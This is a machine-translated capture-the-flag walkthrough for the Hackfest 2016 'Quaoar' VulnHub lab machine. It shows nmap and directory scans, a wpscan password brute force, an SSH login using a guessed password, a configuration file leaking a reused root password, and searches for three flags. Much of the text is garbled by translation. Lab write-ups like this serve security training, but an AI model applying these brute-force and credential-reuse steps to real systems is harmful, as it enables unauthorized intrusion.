VulnHub: New series — hackfest2016 Quaoar

All kind time of day. Long time since I put rateapy lab VulnHub. During this time there appeared a small selection of virtual machine images, ready for hacking. In this article we start the analysis of images prepared for the recently held Hackfest CTF 2016 and consider it Quaoar, which you can download here
All, as follows from the description, there is 3 flags:
1. Getting shell access;
2. Elevation of privileges to root.
3. Postexploitation.
A more detailed description you can find on their own, so let's begin.
the
Flag 1
After launching a new path, we kindly tell you the IP address at which it is available:

Therefore immediately proceed to a port scan:
the
$ sudo nmap-p1-65535 192.168.1.75 -sVStarting Nmap 7.01 ( nmap.org ) at 2017-04-16 16:26 MSK
Nmap scan report for 192.168.1.75
Host is up (0.00043 s latency).
Not shown: 65526 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1 (Ubuntu Linux; protocol 2.0)
53/tcp open domain ISC BIND 9.8.1-P1
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
110/tcp open pop3?
139/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
445/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
993/tcp open ssl/imap Dovecot imapd
995/tcp open ssl/pop3s?
MAC Address: 08:00:27:0A:CA:7B (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
In the description it talks about the search directories. Looking for:
the
$ sudo dirsearch -u http://192.168.1.75/ -w /opt/dirb/wordlists/big.txt -e php,txt,bak,html -x 403-r-f
Most found this picture in the style of this:
Hidden text

In upload is a website with sehardcore IP person.
the
$ ./robotscan.py -u http://192.168.1.75/upload/ -w /opt/dirb/wordlists/big.txt -e php,txt,bak,html x 403
Change ip I'm too lazy, so it'll leave, but in the directory wordpress full-fledged blog. Plus it is referenced and the file robots.txt.
Will see what they say wpscan:
the
$ sudo ./wpscan.rb --url http://192.168.1.75/wordpress/ --wordlist /usr/share/john/password.lst
Wpscan found the correct password, though he did not understand. Login in the admin area, and go pour a simple shell:

First look at the contents of the /etc/passwd

In the home directory of user wpadmin, find the first flag:

the
Флаг2
Time from admin panel in wordpress the password was the same as the username, you should try the same approach for ssh:
the
$ ssh wpadmin@192.168.1.75Putting in the password, wpadmin successfully fail in the shell. Search SUID/SGID files yielded no result. Looking at the configs for the presence of at least some of the passwords, find one interesting:
wpadmin@Quaoar:~$ cat wp-config.php
the
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'rootpassword!');It kollig to connect to the database, but suddenly the password from the uchetki... Check it and +1 flag in the home directory of root:
the
root@Quaoar:~# cat flag.txt
8e3f9ec016e3598c5eec11fd3d73f6fbthe
Флаг3
If the first 2 flags are more or less clear, the third search took too much time. I tried to find another file with the name flag
the
root@Quaoar:~# find / -name flag.txt
/root/flag.txt
/home/wpadmin/flag.txt
root@Quaoar:~# find / -name flagBut nothing. Attempt to search the contents with the word flag, also to no avail:
the
root@Quaoar:~# grep -r ' flag is / | lessUltimately it was decided that once the flag is the MD5 hash, then its probably possible to find using regular expressions. Said, done:
the
root@Quaoar:~# egrep -r " [a-z0-9]{32,32}" /etc/ 2 > /dev/null
...
/etc/cron.d/php5:# Its always a good idea to check for crontab to learn more about the operating system good job you get 50! - d46795f84148fd338603d0d6a9dbf8deOf course, it would be logical to pre-view your tasks in the cron, but the alternative is also good.
That's about it. All 3 of the flag found. You can proceed to the next level.
Комментарии
Отправить комментарий